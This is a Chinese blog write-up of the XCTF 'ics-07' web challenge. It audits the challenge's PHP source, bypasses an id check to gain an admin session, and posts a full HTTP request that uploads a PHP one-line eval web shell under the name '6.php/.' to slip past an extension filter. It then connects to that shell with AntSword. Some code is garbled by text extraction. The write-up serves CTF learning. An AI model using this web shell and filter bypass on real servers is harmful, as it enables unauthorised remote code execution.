## 攻防世界 ics-07 题

## 原创

H9\_dawn ● 于 2020-03-05 23:56:48 发布 ● 892 ◆ 收藏 3
 分类专栏: CTF 代码审计 文章标签: 安全 web
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/qq\_43622442/article/details/104687248
 版权



CTF 同时被 2 个专栏收录

20 篇文章 2 订阅 订阅专栏



7篇文章1订阅 订阅专栏

攻防世界 ics-07 题

写在txt里当笔记太不方便了==以后还是写这儿吧

1.打开首页是这样子

| _<br>_ 查找项目 |         |  |  |  |  |  |  |
|-------------|---------|--|--|--|--|--|--|
|             |         |  |  |  |  |  |  |
| 项目名称        | 清输入项目名称 |  |  |  |  |  |  |
| 项目ID        | 请输入项目名称 |  |  |  |  |  |  |
| [           | 提交查询    |  |  |  |  |  |  |
| iew-source  |         |  |  |  |  |  |  |

https://blog.csdn.net/qq\_43622442

2.看那个提示,一开始我还以为是直接view-source,没想到那个是个超链接==点它,出现源码



```
\neau
     <meta charset="utf-8">
    <title>cetc7</title>
</head>
<bodv>
     <?php
     session_start();
     if (!isset($_GET[page])) {
          {\tt show\_source}\,(\_{\tt FILE}\_)\,;
          die():
     if (isset($_GET[page]) && $_GET[page] != 'index.php') {
          include('flag.php');
     }else {
         header('Location: ?page=flag.php');
    ?>
    <form action="#" method="get">
page : <input type="text" name="page" value="">
id : <input type="text" name="id" value="">
<input type="submit" name="submit" value="submit">
     </form>
     <br />
     <a href="index.phps">view-source</a>
     <?php
       if ($_SESSION['admin']) {
```

https://blog.csdn.net/qq\_43622442

```
3.审计一下,利用点在这儿:
```

```
<?php
     ($_SESSION['admin']) {
 if
     con = POST['con'];
     $file = $_POST['file'];
     $filename = "backup/".$file;
     if(preg_match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){
           die("Bad file extension"):
     }else{
               chdir('uploaded');
             $f = fopen($filename, 'w');
             fwrite($f, $con);
             fclose($f);
     }
  }
 ?
```

https://blog.csdn.net/qq\_43622442

4.但是session我们无法自己伪造,看下面的代码:

```
<?php
   if (isset($_GET[id]) && floatval($_GET[id]) !== '1' && substr($_GET[id], -1) === '9') {
       include 'config.php';
       $id = mysql_real_escape_string($_GET[id]);
       $sql="select * from cetc007.user where id='$id'";
       $result = mysql_query($sql);
       $result = mysql_fetch_object($result);
   } else {
       $result = False;
       die();
   }
   if(!$result)die("<br >something wae wrong ! <br>'');
   if($result) {
       echo "id: ".$result->id."</br>";
       echo "name:".$result=>user."</br>";
       $_SESSION['admin'] = True;
   }
```

5.看到sql就想注入==但是这里宽字节并不行。看一下这句,只要result有值我们就可以上传文件了

```
if($result) {
    echo "id: ".$result->id."</br>
";
    echo "name:".$result->user."</br>";
    $_SESSION['admin'] = True;
}
```

6.然后看一下进入sql查询的条件:

} ?>

?>

7.这里3个条件: id存在; id的值转为浮点数且不完全等于1; 假如\$a=1,\$b='1', \$a!=\$b不成立但是\$a!==\$b成立。 最后一位是9; 这里的绕过: id=1(9 1-9 1sa9之类的都行,只要1和9之间有字符就行,然后发现:

```
项目ID
             请输入项目名称
              提交查询
view-source
id: 1
name:admin
8.接下来准备上传文件了,看一下代码,简单说一下:
     <?php
      if ($ SESSION['admin']) {
          con = POST['con']:
          $file = $_POST['file'];
          $filename = "backup/".$file;
          if(preg match('/.+\.ph(p[3457]?|t|tml)$/i', $filename)){
               die("Bad file extension");
          }else{
                   chdir('uploaded');
                 $f = fopen($filename, 'w');
                 fwrite($f, $con);
                 fclose($f);
          }
```

先把文件名拼接到backup目录下,然后正则匹配,这里正则的意思:匹配最后一个点后面的后缀,然后下面的else里面又更改了 当前目录。

9.开始上传:更改为post方式,con是一句话,因为上面的正则,而且又是linux系统,所以file=6.php/.因为是linux系统,所以像windows下那样上传1.php.不会解析的

Raw Params neaders nex

POST /index.php?page=2&id=1\*9&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1 Host: 111.198.29.45:42553 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: PHPSESSID=ncfl0lcbembukhrf70iun33j5 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 47

con=<?php @eval(\$\_POST['dawn']);?>&file=6.php/.

https://blog.csdn.net/qq\_4362244

.

## 10.蚁剑连接的时候注意路径: url/uploaded/backup/6.php

|                                 |                 | Ο新到                                                                     | O 新建 ▼ ↑ 上层 2 刷新 ★ 主目录 ■ 书签 ▼ /var/www/html/uploaded/backup/ |  |  |  |  |       | /                   | → 读取     |      |
|---------------------------------|-----------------|-------------------------------------------------------------------------|--------------------------------------------------------------|--|--|--|--|-------|---------------------|----------|------|
| var     www     html     backup |                 |                                                                         | 名称                                                           |  |  |  |  |       | 日期                  | 大小       | 属性   |
|                                 |                 | 4>                                                                      | 1.php                                                        |  |  |  |  |       | 2020-03-05 15:17:45 | 30 b     | 0644 |
|                                 |                 | $\Box$                                                                  | 4.php.                                                       |  |  |  |  |       | 2020-03-05 15:25:24 | 30 b     | 0644 |
|                                 |                 | Ľ                                                                       | 5.php .                                                      |  |  |  |  |       | 2020-03-05 15:25:51 | 30 b     | 0644 |
|                                 |                 | ŝ                                                                       | 6.php                                                        |  |  |  |  |       | 2020-03-05 15:26:28 | 30 b     | 0644 |
|                                 |                 | 5 6<br>6 7<br>7 7<br>7 7<br>7 7<br>7 7<br>7 7<br>7 7<br>7 7<br>7 7<br>7 |                                                              |  |  |  |  |       |                     |          |      |
|                                 | Css             |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 4 Kt     | 075! |
|                                 | 🗅 js            |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 4 Kł     | 075  |
|                                 | 🗅 layui         |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 4 Kł     | 075  |
|                                 | 🗅 uploaded      |                                                                         |                                                              |  |  |  |  | 2020- | 03-05 15:20:34      | 4 Kt     | 077  |
|                                 | ൾ config.php    |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 219 ł    | 075  |
|                                 | ගී flag.php     |                                                                         |                                                              |  |  |  |  | 2020- | 03-05 14:52:42      | 144 k    | 075  |
|                                 | (办 index.html   |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 5.47 Kł  | 075  |
|                                 | (办 index.php    |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 2.72 Kł  | 075  |
|                                 | logo.png        |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 17.45 Kł | 075  |
|                                 | √ view-source.p | ohp                                                                     |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 1.62 Kł  | 075  |
|                                 | ▶ 视图.png        |                                                                         |                                                              |  |  |  |  | 2018- | 11-12 04:23:47      | 1.87 Mb  | 075  |

https://blog.csdn.net/qq\_43622442